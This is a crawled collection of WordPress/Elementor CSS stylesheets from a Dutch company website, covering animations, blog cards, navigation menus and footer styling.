    -webkit-transform: skew(12deg);
            transform: skew(12deg);
  }
  49% {
    -webkit-transform: skew(-8deg);
            transform: skew(-8deg);
  }
  66% {
    -webkit-transform: skew(6deg);
            transform: skew(6deg);
  }
  83% {
    -webkit-transform: skew(-4deg);
            transform: skew(-4deg);
  }
}

.konstruksy-blurInTop {
  -webkit-animation-name: konstruksy-blurInTop;
          animation-name: konstruksy-blurInTop;
}

@-webkit-keyframes konstruksy-blurInTop {
  from {
    -webkit-transform: translateY(100%);
            transform: translateY(100%);
    -webkit-filter: blur(20px);
            filter: blur(20px);
    opacity: 0;
  }
}

@keyframes konstruksy-blurInTop {
  from {
    -webkit-transform: translateY(100%);
            transform: translateY(100%);
    -webkit-filter: blur(20px);
            filter: blur(20px);
    opacity: 0;
  }
}

@-webkit-keyframes konstruksy-rotate-in-2-fwd {
  0% {
    -webkit-transform: translateZ(-200px) rotate(-45deg);
    transform: translateZ(-200px) rotate(-45deg);
    opacity: 0;
  }
  100% {
    -webkit-transform: translateZ(0) rotate(0);
    transform: translateZ(0) rotate(0);
    opacity: 1;
  }
}

@keyframes konstruksy-rotate-in-2-fwd {
  0% {
    -webkit-transform: translateZ(-200px) rotate(-45deg);
    transform: translateZ(-200px) rotate(-45deg);
    opacity: 0;
  }
  100% {
    -webkit-transform: translateZ(0) rotate(0);
    transform: translateZ(0) rotate(0);
    opacity: 1;
  }
}

.konstruksy-rotate-in-2-fwd {
  -webkit-animation: rotate-in-2-fwd 0.6s cubic-bezier(0.25, 0.46, 0.45, 0.94) both;
  animation: rotate-in-2-fwd 0.6s cubic-bezier(0.25, 0.46, 0.45, 0.94) both;
}

.blog-no-hover .ekit-wid-con .elementskit-post-image-card {
  -webkit-transition: all 0.24s ease-in-out !important;
  -o-transition: all 0.24s ease-in-out !important;
  transition: all 0.24s ease-in-out !important;
  -webkit-box-shadow: none !important;
          box-shadow: none !important;
}

.blog-no-hover .ekit-wid-con .elementskit-post-image-card:hover {
  -webkit-transform: translateY(0);
      -ms-transform: translateY(0);
          transform: translateY(0);
  -webkit-box-shadow: 0px 10px 30px 0px rgba(17, 12, 79, 0.1) !important;
          box-shadow: 0px 10px 30px 0px rgba(17, 12, 79, 0.1) !important;
}

.blog-no-hover .ekit-wid-con .elementskit-post-image-card .elementskit-entry-thumb > img {
  -webkit-transition: all 1s ease-out !important;
  -o-transition: all 1s ease-out !important;
  transition: all 1s ease-out !important;
}

.blog-no-hover .ekit-wid-con .elementskit-post-image-card:hover .elementskit-entry-thumb > img {
  -webkit-transform: scale(1.1);
      -ms-transform: scale(1.1);
          transform: scale(1.1);
}

.xs-page-headding {
  margin-bottom: 50px;
}

.xs-page-headding > p {
  margin-bottom: 20px;
  color: #ed3948;
  font-size: 16px;
  letter-spacing: 1.5px;
  font-weight: 500;
}

.xs-page-headding > h2 {
  margin-bottom: 0px;
  color: #172964;
  font-weight: 500;
  font-size: 36px;
  font-family: 'Poppins', sans-serif;
}

.sidebar .widget_custom_html {
  background-color: white;
  -webkit-box-shadow: 0px 3px 3px 0px rgba(17, 12, 79, 0.1);
          box-shadow: 0px 3px 3px 0px rgba(17, 12, 79, 0.1);
  border: 0px solid #000;
}

.sidebar .widget_custom_html .widget-title {
  color: #1d3977;
  font-size: 24px;
  font-weight: 500;
  font-family: 'Poppins', sans-serif;
  padding-bottom: 0;
  margin-bottom: 20px;
}

.sidebar .widget_custom_html .widget-title::before {
  display: none;
}

.ekit_widget_button {
  width: 100%;
  display: block;
  background-color: #6584c2;
  -webkit-box-shadow: 0px 3px 3px 0px rgba(17, 12, 79, 0.1);
          box-shadow: 0px 3px 3px 0px rgba(17, 12, 79, 0.1);
  font-size: 16px;
  color: #FFFFFF;
  font-weight: 500;
  -webkit-transition: all 500ms ease;
  -o-transition: all 500ms ease;
  transition: all 500ms ease;
  -webkit-backface-visibility: hidden;
          backface-visibility: hidden;
  padding-left: 30px;
  padding-right: 30px;
  padding-top: 18px;
  padding-bottom: 18px;
}

.ekit_widget_button:hover {
  color: #FFFFFF;
  -webkit-box-shadow: none;
          box-shadow: none;
}

.ekit_widget_button > i {
  padding-right: 10px;
}

.ekit_widget_button .left_content {
  float: right;
  font-weight: 400;
}

.ekit_widget_button:not(:last-child) {
  margin-bottom: 20px;
}

.author-info h3 {
  font-size: 20px;
  text-transform: capitalize;
}

/** Inline Form **/
.ekit-wid-con .elementskit_inline_form .elementskit_input_wraper:nth-child(1) {
  -webkit-box-flex: 1 !important;
  -ms-flex-positive: 1 !important;
  -webkit-flex-grow: 1 !important;
          flex-grow: 1 !important;
}

.ekit-wid-con .elementskit_inline_form .elementskit_input_wraper:nth-child(2) {
  -webkit-box-flex: 0 !important;
  -ms-flex: none !important;
  -webkit-flex: none !important;
          flex: none !important;
}

/** Sidebar Menu **/
.xs-sidenav .os-content {
  display: -webkit-box;
  display: -ms-flexbox;
  display: -webkit-flex;
  display: flex;
  -webkit-box-orient: vertical;
  -webkit-box-direction: normal;
  -ms-flex-direction: column;
  -webkit-flex-direction: column;
          flex-direction: column;
}

.xs-sidenav .xs-copyright {
  margin-top: auto;
  padding-bottom: 52px;
}

.xs-sidenav + .xs-content + .ekit-template-content-footer {
  margin-left: auto;
  width: calc(100% - 300px);
}

@media (max-width: 1600px) {
  .xs-sidenav + .xs-content + .ekit-template-content-footer {
    width: calc(100% - 240px);
  }
}

@media (max-width: 1199px) {
  .xs-sidenav + .xs-content + .ekit-template-content-footer {
    width: 100%;
  }
}


--- FILE ---
content_type: text/css
request_url: https://atraholland.nl/wp-content/uploads/elementor/css/post-17.css?ver=1701087201
body_size: 1298
content:
.elementor-17 .elementor-element.elementor-element-e84771e:not(.elementor-motion-effects-element-type-background), .elementor-17 .elementor-element.elementor-element-e84771e > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:#FFFFFF;}.elementor-17 .elementor-element.elementor-element-e84771e{border-style:solid;border-width:0px 0px 1px 0px;border-color:#EAEAEA;transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;margin-top:0px;margin-bottom:0px;padding:0px 0px 0px 0px;}.elementor-17 .elementor-element.elementor-element-e84771e > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-17 .elementor-element.elementor-element-5f4516f:not(.elementor-motion-effects-element-type-background) > .elementor-widget-wrap, .elementor-17 .elementor-element.elementor-element-5f4516f > .elementor-widget-wrap > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:#FFFFFF;}.elementor-17 .elementor-element.elementor-element-5f4516f:hover > .elementor-element-populated{background-color:#DBDBDB78;}.elementor-17 .elementor-element.elementor-element-5f4516f:hover > .elementor-element-populated >  .elementor-background-overlay{filter:brightness( 100% ) contrast( 100% ) saturate( 100% ) blur( 0px ) hue-rotate( 0deg );}.elementor-17 .elementor-element.elementor-element-5f4516f > .elementor-element-populated{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;margin:0px 0px 0px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;padding:23px 0px 25px 0px;}.elementor-17 .elementor-element.elementor-element-5f4516f > .elementor-element-populated > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-17 .elementor-element.elementor-element-d0f07ec img{opacity:1;}.elementor-17 .elementor-element.elementor-element-d0f07ec:hover img{opacity:1;}.elementor-17 .elementor-element.elementor-element-d0f07ec > .elementor-widget-container{padding:0px 8px 0px 19px;}.elementor-17 .elementor-element.elementor-element-5df2f5a:not(.elementor-motion-effects-element-type-background) > .elementor-widget-wrap, .elementor-17 .elementor-element.elementor-element-5df2f5a > .elementor-widget-wrap > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:#FFFFFF;}.elementor-17 .elementor-element.elementor-element-5df2f5a > .elementor-element-populated{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;margin:0px 0px 0px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;padding:15px 0px 0px 0px;}.elementor-17 .elementor-element.elementor-element-5df2f5a > .elementor-element-populated > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-17 .elementor-element.elementor-element-9e75742 .elementskit-menu-container{height:111px;border-radius:0px 0px 0px 0px;}.elementor-17 .elementor-element.elementor-element-9e75742 .elementskit-navbar-nav > li > a{font-family:"Poppins", Sans-serif;font-size:16px;font-weight:600;color:#00235A;padding:0px 13px 0px 12px;}.elementor-17 .elementor-element.elementor-element-9e75742 .elementskit-navbar-nav > li > a:hover{color:#FF6C00;}.elementor-17 .elementor-element.elementor-element-9e75742 .elementskit-navbar-nav > li > a:focus{color:#FF6C00;}.elementor-17 .elementor-element.elementor-element-9e75742 .elementskit-navbar-nav > li > a:active{color:#FF6C00;}.elementor-17 .elementor-element.elementor-element-9e75742 .elementskit-navbar-nav > li:hover > a{color:#FF6C00;}.elementor-17 .elementor-element.elementor-element-9e75742 .elementskit-navbar-nav > li:hover > a .elementskit-submenu-indicator{color:#FF6C00;}.elementor-17 .elementor-element.elementor-element-9e75742 .elementskit-navbar-nav > li > a:hover .elementskit-submenu-indicator{color:#FF6C00;}.elementor-17 .elementor-element.elementor-element-9e75742 .elementskit-navbar-nav > li > a:focus .elementskit-submenu-indicator{color:#FF6C00;}.elementor-17 .elementor-element.elementor-element-9e75742 .elementskit-navbar-nav > li > a:active .elementskit-submenu-indicator{color:#FF6C00;}.elementor-17 .elementor-element.elementor-element-9e75742 .elementskit-navbar-nav > li.current-menu-item > a{color:#FF6C00;}.elementor-17 .elementor-element.elementor-element-9e75742 .elementskit-navbar-nav > li.current-menu-ancestor > a{color:#FF6C00;}.elementor-17 .elementor-element.elementor-element-9e75742 .elementskit-navbar-nav > li.current-menu-ancestor > a .elementskit-submenu-indicator{color:#FF6C00;}.elementor-17 .elementor-element.elementor-element-9e75742 .elementskit-navbar-nav > li > a .elementskit-submenu-indicator{color:#00235A;fill:#00235A;}.elementor-17 .elementor-element.elementor-element-9e75742 .elementskit-navbar-nav > li > a .ekit-submenu-indicator-icon{color:#00235A;fill:#00235A;}.elementor-17 .elementor-element.elementor-element-9e75742 .elementskit-navbar-nav-default .elementskit-dropdown-has>a .elementskit-submenu-indicator{margin:0px 0px 0px 5px;}.elementor-17 .elementor-element.elementor-element-9e75742 .elementskit-navbar-nav-default .elementskit-dropdown-has>a .ekit-submenu-indicator-icon{margin:0px 0px 0px 5px;}.elementor-17 .elementor-element.elementor-element-9e75742 .elementskit-navbar-nav .elementskit-submenu-panel > li > a{font-family:"Poppins", Sans-serif;font-size:14px;font-weight:600;padding:15px 15px 15px 27px;color:#00235A;}.elementor-17 .elementor-element.elementor-element-9e75742 .elementskit-navbar-nav .elementskit-submenu-panel > li > a:hover{color:#FF6C00;}.elementor-17 .elementor-element.elementor-element-9e75742 .elementskit-navbar-nav .elementskit-submenu-panel > li > a:focus{color:#FF6C00;}.elementor-17 .elementor-element.elementor-element-9e75742 .elementskit-navbar-nav .elementskit-submenu-panel > li > a:active{color:#FF6C00;}.elementor-17 .elementor-element.elementor-element-9e75742 .elementskit-navbar-nav .elementskit-submenu-panel > li:hover > a{color:#FF6C00;}
					.elementor-17 .elementor-element.elementor-element-9e75742 .elementskit-navbar-nav .elementskit-submenu-panel > li > a:hover,
					.elementor-17 .elementor-element.elementor-element-9e75742 .elementskit-navbar-nav .elementskit-submenu-panel > li > a:focus,
					.elementor-17 .elementor-element.elementor-element-9e75742 .elementskit-navbar-nav .elementskit-submenu-panel > li > a:active,
					.elementor-17 .elementor-element.elementor-element-9e75742 .elementskit-navbar-nav .elementskit-submenu-panel > li:hover > a{background-color:#FBFBFB;}.elementor-17 .elementor-element.elementor-element-9e75742 .elementskit-navbar-nav .elementskit-submenu-panel > li.current-menu-item > a{color:#FF6C00 !important;background-color:#FBFBFB;}.elementor-17 .elementor-element.elementor-element-9e75742 .elementskit-submenu-panel{padding:15px 0px 15px 0px;}.elementor-17 .elementor-element.elementor-element-9e75742 .elementskit-navbar-nav .elementskit-submenu-panel{border-style:solid;border-width:0px 0px 3px 0px;border-color:#FF6C00;border-radius:0px 0px 0px 0px;min-width:220px;box-shadow:0px 10px 35px 0px rgba(0, 0, 0, 0.2);}.elementor-17 .elementor-element.elementor-element-9e75742 .elementskit-menu-hamburger{float:right;border-style:solid;border-color:#00235A;}.elementor-17 .elementor-element.elementor-element-9e75742 .elementskit-menu-hamburger .elementskit-menu-hamburger-icon{background-color:#00235A;}.elementor-17 .elementor-element.elementor-element-9e75742 .elementskit-menu-hamburger > .ekit-menu-icon{color:#00235A;}.elementor-17 .elementor-element.elementor-element-9e75742 .elementskit-menu-hamburger:hover{border-style:solid;border-color:#FF6C00;}.elementor-17 .elementor-element.elementor-element-9e75742 .elementskit-menu-hamburger:hover .elementskit-menu-hamburger-icon{background-color:#FF6C00;}.elementor-17 .elementor-element.elementor-element-9e75742 .elementskit-menu-hamburger:hover > .ekit-menu-icon{color:#FF6C00;}.elementor-17 .elementor-element.elementor-element-9e75742 .elementskit-menu-close{letter-spacing:-0.8px;border-style:solid;border-color:#00235A;color:#00235A;}.elementor-17 .elementor-element.elementor-element-9e75742 .elementskit-menu-close:hover{border-style:solid;border-color:#FF6C00;color:#FF6C00;}.elementor-17 .elementor-element.elementor-element-9e75742 > .elementor-widget-container{margin:0px 0px 0px 0px;padding:0px 50px 0px 0px;}.elementor-17 .elementor-element.elementor-element-039035f:not(.elementor-motion-effects-element-type-background) > .elementor-widget-wrap, .elementor-17 .elementor-element.elementor-element-039035f > .elementor-widget-wrap > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:#FF6C00;}.elementor-17 .elementor-element.elementor-element-039035f:hover > .elementor-element-populated{background-color:#00235A;}.elementor-17 .elementor-element.elementor-element-039035f > .elementor-element-populated{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;margin:0px 0px 0px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;padding:37px 0px 0px 0px;}.elementor-17 .elementor-element.elementor-element-039035f > .elementor-element-populated > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-17 .elementor-element.elementor-element-575b141 .ekit_navsearch-button{font-size:30px;border-radius:0px 0px 0px 0px;margin:0px 0px 0px 40px;padding:0px 0px 0px 0px;}.elementor-17 .elementor-element.elementor-element-575b141 .ekit_navsearch-button svg{max-width:30px;}.elementor-17 .elementor-element.elementor-element-575b141 .ekit_navsearch-button, .elementor-17 .elementor-element.elementor-element-575b141 .ekit_search-button i{color:#FFFFFF;}.elementor-17 .elementor-element.elementor-element-575b141 .ekit_navsearch-button svg path, .elementor-17 .elementor-element.elementor-element-575b141 .ekit_search-button svg path{stroke:#FFFFFF;fill:#FFFFFF;}.elementor-17 .elementor-element.elementor-element-575b141 .ekit_navsearch-button:hover, .elementor-17 .elementor-element.elementor-element-575b141 .ekit_search-button:hover i{color:#FFFFFF;}.elementor-17 .elementor-element.elementor-element-575b141 .ekit_navsearch-button:hover svg path, .elementor-17 .elementor-element.elementor-element-575b141 .ekit_search-button:hover svg path{stroke:#FFFFFF;fill:#FFFFFF;}@media(max-width:1024px){.elementor-17 .elementor-element.elementor-element-e84771e{margin-top:0px;margin-bottom:0px;padding:0px 0px 0px 0px;}.elementor-17 .elementor-element.elementor-element-5f4516f > .elementor-element-populated{margin:0px 0px 0px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;padding:15px 0px 15px 30px;}.elementor-17 .elementor-element.elementor-element-d0f07ec{text-align:left;}.elementor-17 .elementor-element.elementor-element-5df2f5a > .elementor-element-populated{margin:0px 0px 0px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;padding:30px 5px 0px 0px;}.elementor-17 .elementor-element.elementor-element-9e75742 .elementskit-nav-identity-panel{padding:10px 0px 10px 0px;}.elementor-17 .elementor-element.elementor-element-9e75742 .elementskit-menu-container{max-width:350px;border-radius:0px 0px 0px 0px;}.elementor-17 .elementor-element.elementor-element-9e75742 .elementskit-navbar-nav > li > a{color:#00235A;padding:10px 15px 10px 15px;}.elementor-17 .elementor-element.elementor-element-9e75742 .elementskit-navbar-nav > li > a:hover{color:#FF6C00;}.elementor-17 .elementor-element.elementor-element-9e75742 .elementskit-navbar-nav > li > a:focus{color:#FF6C00;}.elementor-17 .elementor-element.elementor-element-9e75742 .elementskit-navbar-nav > li > a:active{color:#FF6C00;}.elementor-17 .elementor-element.elementor-element-9e75742 .elementskit-navbar-nav > li:hover > a{color:#FF6C00;}.elementor-17 .elementor-element.elementor-element-9e75742 .elementskit-navbar-nav > li:hover > a .elementskit-submenu-indicator{color:#FF6C00;}.elementor-17 .elementor-element.elementor-element-9e75742 .elementskit-navbar-nav > li > a:hover .elementskit-submenu-indicator{color:#FF6C00;}.elementor-17 .elementor-element.elementor-element-9e75742 .elementskit-navbar-nav > li > a:focus .elementskit-submenu-indicator{color:#FF6C00;}.elementor-17 .elementor-element.elementor-element-9e75742 .elementskit-navbar-nav > li > a:active .elementskit-submenu-indicator{color:#FF6C00;}.elementor-17 .elementor-element.elementor-element-9e75742 .elementskit-navbar-nav > li.current-menu-item > a{color:#FF6C00;}.elementor-17 .elementor-element.elementor-element-9e75742 .elementskit-navbar-nav > li.current-menu-ancestor > a{color:#FF6C00;}.elementor-17 .elementor-element.elementor-element-9e75742 .elementskit-navbar-nav > li.current-menu-ancestor > a .elementskit-submenu-indicator{color:#FF6C00;}.elementor-17 .elementor-element.elementor-element-9e75742 .elementskit-navbar-nav .elementskit-submenu-panel > li > a{padding:15px 15px 15px 35px;}.elementor-17 .elementor-element.elementor-element-9e75742 .elementskit-navbar-nav .elementskit-submenu-panel{border-radius:0px 0px 0px 0px;}.elementor-17 .elementor-element.elementor-element-9e75742 .elementskit-menu-hamburger{padding:8px 8px 8px 8px;width:45px;border-radius:0px;border-width:2px 2px 2px 2px;}.elementor-17 .elementor-element.elementor-element-9e75742 .elementskit-menu-hamburger:hover{border-width:2px 2px 2px 2px;}.elementor-17 .elementor-element.elementor-element-9e75742 .elementskit-menu-close{padding:8px 8px 8px 8px;margin:12px 12px 12px 12px;width:45px;border-radius:0px;border-width:2px 2px 2px 2px;}.elementor-17 .elementor-element.elementor-element-9e75742 .elementskit-menu-close:hover{border-width:2px 2px 2px 2px;}.elementor-17 .elementor-element.elementor-element-9e75742 .elementskit-nav-logo > img{max-width:160px;max-height:60px;}.elementor-17 .elementor-element.elementor-element-9e75742 .elementskit-nav-logo{margin:5px 0px 5px 0px;padding:7px 5px 5px 15px;}.elementor-17 .elementor-element.elementor-element-039035f > .elementor-element-populated{margin:0px 0px 0px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;padding:27px 0px 0px 0px;}.elementor-17 .elementor-element.elementor-element-575b141 .ekit_navsearch-button{margin:0px 0px 0px 20px;}}@media(max-width:767px){.elementor-17 .elementor-element.elementor-element-e84771e{margin-top:0px;margin-bottom:0px;padding:0px 0px 0px 0px;}.elementor-17 .elementor-element.elementor-element-5f4516f{width:100%;}.elementor-17 .elementor-element.elementor-element-5f4516f > .elementor-element-populated{margin:0px 0px 0px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;padding:5px 0px 5px 15px;}.elementor-17 .elementor-element.elementor-element-5df2f5a{width:20%;}.elementor-17 .elementor-element.elementor-element-5df2f5a > .elementor-element-populated{margin:0px 0px 0px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;padding:15px 15px 10px 0px;}.elementor-17 .elementor-element.elementor-element-9e75742 .elementskit-nav-logo > img{max-width:120px;max-height:50px;}.elementor-17 .elementor-element.elementor-element-9e75742 > .elementor-widget-container{margin:0px 0px 0px 0px;padding:0px 0px 0px 0px;}.elementor-17 .elementor-element.elementor-element-039035f{width:20%;}.elementor-17 .elementor-element.elementor-element-039035f > .elementor-element-populated{margin:0px 0px 0px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;padding:12px 0px 10px 0px;}.elementor-17 .elementor-element.elementor-element-575b141 .ekit_navsearch-button{margin:0px 0px 0px 20px;}}@media(min-width:768px){.elementor-17 .elementor-element.elementor-element-5f4516f{width:20.155%;}.elementor-17 .elementor-element.elementor-element-5df2f5a{width:71.553%;}.elementor-17 .elementor-element.elementor-element-039035f{width:7.526%;}}@media(max-width:1024px) and (min-width:768px){.elementor-17 .elementor-element.elementor-element-5f4516f{width:50%;}.elementor-17 .elementor-element.elementor-element-5df2f5a{width:30%;}.elementor-17 .elementor-element.elementor-element-039035f{width:10%;}}

--- FILE ---
content_type: text/css
request_url: https://atraholland.nl/wp-content/uploads/elementor/css/post-728.css?ver=1701088556
body_size: 1303
content:
.elementor-728 .elementor-element.elementor-element-046e2b7:not(.elementor-motion-effects-element-type-background), .elementor-728 .elementor-element.elementor-element-046e2b7 > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:#00183E;background-image:url("https://atraholland.nl/wp-content/uploads/2021/02/bg10.png");background-position:center center;background-repeat:no-repeat;background-size:cover;}.elementor-728 .elementor-element.elementor-element-046e2b7{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;margin-top:0px;margin-bottom:0px;padding:40px 0px 0px 0px;}.elementor-728 .elementor-element.elementor-element-046e2b7 > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-728 .elementor-element.elementor-element-38c960a > .elementor-element-populated{margin:0px 0px 0px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;padding:0px 30px 0px 0px;}.elementor-728 .elementor-element.elementor-element-1ebcfeb{text-align:left;}.elementor-728 .elementor-element.elementor-element-1ebcfeb img{opacity:0.97;}.elementor-728 .elementor-element.elementor-element-1ebcfeb > .elementor-widget-container{margin:0px 0px 0px 0px;padding:0px 0px 0px 0px;}.elementor-728 .elementor-element.elementor-element-c5af95d{column-gap:0px;color:#FFFFFF;font-family:"Poppins", Sans-serif;font-size:13px;font-weight:400;font-style:normal;}.elementor-728 .elementor-element.elementor-element-c5af95d > .elementor-widget-container{padding:13px 0px 0px 0px;}.elementor-728 .elementor-element.elementor-element-1803d9d .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:last-child){padding-bottom:calc(0px/2);}.elementor-728 .elementor-element.elementor-element-1803d9d .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:first-child){margin-top:calc(0px/2);}.elementor-728 .elementor-element.elementor-element-1803d9d .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item{margin-right:calc(0px/2);margin-left:calc(0px/2);}.elementor-728 .elementor-element.elementor-element-1803d9d .elementor-icon-list-items.elementor-inline-items{margin-right:calc(-0px/2);margin-left:calc(-0px/2);}body.rtl .elementor-728 .elementor-element.elementor-element-1803d9d .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item:after{left:calc(-0px/2);}body:not(.rtl) .elementor-728 .elementor-element.elementor-element-1803d9d .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item:after{right:calc(-0px/2);}.elementor-728 .elementor-element.elementor-element-1803d9d .elementor-icon-list-icon i{color:#FF6C00;transition:color 0.3s;}.elementor-728 .elementor-element.elementor-element-1803d9d .elementor-icon-list-icon svg{fill:#FF6C00;transition:fill 0.3s;}.elementor-728 .elementor-element.elementor-element-1803d9d .elementor-icon-list-item:hover .elementor-icon-list-icon i{color:#FF6C00;}.elementor-728 .elementor-element.elementor-element-1803d9d .elementor-icon-list-item:hover .elementor-icon-list-icon svg{fill:#FF6C00;}.elementor-728 .elementor-element.elementor-element-1803d9d{--e-icon-list-icon-size:14px;--e-icon-list-icon-align:left;--e-icon-list-icon-margin:0 calc(var(--e-icon-list-icon-size, 1em) * 0.25) 0 0;--icon-vertical-offset:0px;}.elementor-728 .elementor-element.elementor-element-1803d9d .elementor-icon-list-item > .elementor-icon-list-text, .elementor-728 .elementor-element.elementor-element-1803d9d .elementor-icon-list-item > a{font-family:"Poppins", Sans-serif;font-size:14px;font-weight:600;}.elementor-728 .elementor-element.elementor-element-1803d9d .elementor-icon-list-text{color:#FFFFFF;transition:color 0.3s;}.elementor-728 .elementor-element.elementor-element-1803d9d .elementor-icon-list-item:hover .elementor-icon-list-text{color:#FFFFFF;}.elementor-728 .elementor-element.elementor-element-7b3a7fa > .elementor-element-populated{margin:0px 0px 0px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;padding:0px 10px 0px 0px;}.elementor-728 .elementor-element.elementor-element-3429487 .elementskit-section-title-wraper .elementskit-section-title{color:#FFFFFF;font-family:"Poppins", Sans-serif;font-size:18px;font-weight:600;text-transform:uppercase;}.elementor-728 .elementor-element.elementor-element-3429487 .elementskit-section-title-wraper .elementskit-section-title:hover > span{color:#000000;}.elementor-728 .elementor-element.elementor-element-3429487 .elementskit-section-title-wraper .elementskit-section-subtitle{color:#FF6C00;font-family:"Poppins", Sans-serif;font-size:12px;font-weight:600;text-transform:uppercase;margin:0px 0px 0px 0px;}.elementor-728 .elementor-element.elementor-element-6398fb3 .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:last-child){padding-bottom:calc(5px/2);}.elementor-728 .elementor-element.elementor-element-6398fb3 .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:first-child){margin-top:calc(5px/2);}.elementor-728 .elementor-element.elementor-element-6398fb3 .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item{margin-right:calc(5px/2);margin-left:calc(5px/2);}.elementor-728 .elementor-element.elementor-element-6398fb3 .elementor-icon-list-items.elementor-inline-items{margin-right:calc(-5px/2);margin-left:calc(-5px/2);}body.rtl .elementor-728 .elementor-element.elementor-element-6398fb3 .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item:after{left:calc(-5px/2);}body:not(.rtl) .elementor-728 .elementor-element.elementor-element-6398fb3 .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item:after{right:calc(-5px/2);}.elementor-728 .elementor-element.elementor-element-6398fb3 .elementor-icon-list-icon i{color:#FFFFFF;transition:color 0.3s;}.elementor-728 .elementor-element.elementor-element-6398fb3 .elementor-icon-list-icon svg{fill:#FFFFFF;transition:fill 0.3s;}.elementor-728 .elementor-element.elementor-element-6398fb3 .elementor-icon-list-item:hover .elementor-icon-list-icon i{color:#FF6C00;}.elementor-728 .elementor-element.elementor-element-6398fb3 .elementor-icon-list-item:hover .elementor-icon-list-icon svg{fill:#FF6C00;}.elementor-728 .elementor-element.elementor-element-6398fb3{--e-icon-list-icon-size:14px;--e-icon-list-icon-align:left;--e-icon-list-icon-margin:0 calc(var(--e-icon-list-icon-size, 1em) * 0.25) 0 0;--icon-vertical-offset:0px;}.elementor-728 .elementor-element.elementor-element-6398fb3 .elementor-icon-list-item > .elementor-icon-list-text, .elementor-728 .elementor-element.elementor-element-6398fb3 .elementor-icon-list-item > a{font-family:"Poppins", Sans-serif;font-size:14px;font-weight:400;}.elementor-728 .elementor-element.elementor-element-6398fb3 .elementor-icon-list-text{color:#FFFFFF;transition:color 0.3s;}.elementor-728 .elementor-element.elementor-element-6398fb3 .elementor-icon-list-item:hover .elementor-icon-list-text{color:#FF6C00;}.elementor-728 .elementor-element.elementor-element-f9d8170 > .elementor-element-populated{margin:0px 0px 0px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;padding:0px 0px 0px 0px;}.elementor-728 .elementor-element.elementor-element-4c668a2 .elementskit-section-title-wraper .elementskit-section-title{color:#FFFFFF;font-family:"Poppins", Sans-serif;font-size:18px;font-weight:600;text-transform:uppercase;}.elementor-728 .elementor-element.elementor-element-4c668a2 .elementskit-section-title-wraper .elementskit-section-title:hover > span{color:#000000;}.elementor-728 .elementor-element.elementor-element-4c668a2 .elementskit-section-title-wraper .elementskit-section-subtitle{color:#FF6C00;font-family:"Poppins", Sans-serif;font-size:12px;font-weight:600;text-transform:uppercase;margin:0px 0px 0px 0px;}.elementor-728 .elementor-element.elementor-element-cfc04b0 .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:last-child){padding-bottom:calc(5px/2);}.elementor-728 .elementor-element.elementor-element-cfc04b0 .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:first-child){margin-top:calc(5px/2);}.elementor-728 .elementor-element.elementor-element-cfc04b0 .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item{margin-right:calc(5px/2);margin-left:calc(5px/2);}.elementor-728 .elementor-element.elementor-element-cfc04b0 .elementor-icon-list-items.elementor-inline-items{margin-right:calc(-5px/2);margin-left:calc(-5px/2);}body.rtl .elementor-728 .elementor-element.elementor-element-cfc04b0 .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item:after{left:calc(-5px/2);}body:not(.rtl) .elementor-728 .elementor-element.elementor-element-cfc04b0 .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item:after{right:calc(-5px/2);}.elementor-728 .elementor-element.elementor-element-cfc04b0 .elementor-icon-list-icon i{color:#FFFFFF;transition:color 0.3s;}.elementor-728 .elementor-element.elementor-element-cfc04b0 .elementor-icon-list-icon svg{fill:#FFFFFF;transition:fill 0.3s;}.elementor-728 .elementor-element.elementor-element-cfc04b0 .elementor-icon-list-item:hover .elementor-icon-list-icon i{color:#FF6C00;}.elementor-728 .elementor-element.elementor-element-cfc04b0 .elementor-icon-list-item:hover .elementor-icon-list-icon svg{fill:#FF6C00;}.elementor-728 .elementor-element.elementor-element-cfc04b0{--e-icon-list-icon-size:14px;--e-icon-list-icon-align:left;--e-icon-list-icon-margin:0 calc(var(--e-icon-list-icon-size, 1em) * 0.25) 0 0;--icon-vertical-offset:0px;}.elementor-728 .elementor-element.elementor-element-cfc04b0 .elementor-icon-list-item > .elementor-icon-list-text, .elementor-728 